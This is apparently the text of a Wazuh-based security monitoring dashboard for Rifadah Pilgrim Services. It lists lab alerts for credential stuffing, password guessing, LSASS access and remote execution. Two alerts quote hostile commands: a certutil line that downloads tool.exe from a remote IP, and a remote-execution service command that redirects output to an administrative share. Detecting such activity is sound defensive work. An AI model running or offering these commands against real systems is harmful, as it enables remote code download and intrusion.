 MOE
Monitor · Observe · Escalate
Rifadah Pilgrim Services
Live
Overview
Alerts
Logs
Agents
ATT&CK
Use cases
Light
2 of 3 agents active
Alerts
Every alert Wazuh raised, from our use cases and from its built-in rules.
Export CSV
15 min
1 hour
24 hours
7 days
30 days
Custom
Only our 25 use cases
Any level
Any use case
Any triage state
Search: certutil, pilgrim0042, rule.id:111201, rule.level:>=12
Search
Search tips
Agents
Windows-10 28
Ubuntu 27
Rules
8 110601 UC06 SQL injection at... 5
11 110202 UC02 Credential stuff... 2
12 111201 UC12 certutil downloa... 2
10 111901 UC19 Microsoft Defend... 2
12 112001 UC20 LSASS memory ... 2
12 112201 UC22 Remote-executi... 2
10 110101 UC01 Booking bot: acc... 1
12 110102 UC01 Booking bot far... 1
ATT&CK tactics
Persistence 15
Privilege Escalation 15
Initial Access 14
Defense Evasion 11
Execution 10
Credential Access 8
Impact 6
Low (0-6)
Medium (7-11)
High (12-14)
Critical (15+)
20
10
0
Nov 9 18:00
09:00
Nov 11 00:00
15:00
06:00
21:00
12:00
03:00
18:00
09:00
Nov 16 00:00
15:00
Show the numbers as a table
55 alerts in the last 7 days
Time, newest first
Level
What happened
Agent
Use case
Triage
19:25:08
11
UC02 Credential stuffing: 203.0.113.40 tried 5+ non-existent accounts in 2 minutes (leaked combo list pattern).
rule 110202 /var/log/pilgrim-portal/portal.log
Ubuntu
UC02
19:24:31
12
UC22 Remote-execution service installed on WIN10-LAB: BTOBTO -> %COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output
2^>^&1 > %TEMP%\execute.bat
rule 112201 EventChannel
Windows-10
UC22
19:17:14
12
UC12 certutil downloaded a file from a URL on WIN10-LAB: certutil.exe -urlcache -split -f http://198.51.100.9/tool.exe
C:\Users\Public\tool.exe
rule 111201 EventChannel
Windows-10
UC12
19:06:08
10
UC02 Password guessing: 6+ wrong passwords for account agency.in01 in 2 minutes (latest from 203.0.113.41).
rule 110203 /var/log/pilgrim-portal/portal.log
Ubuntu
UC02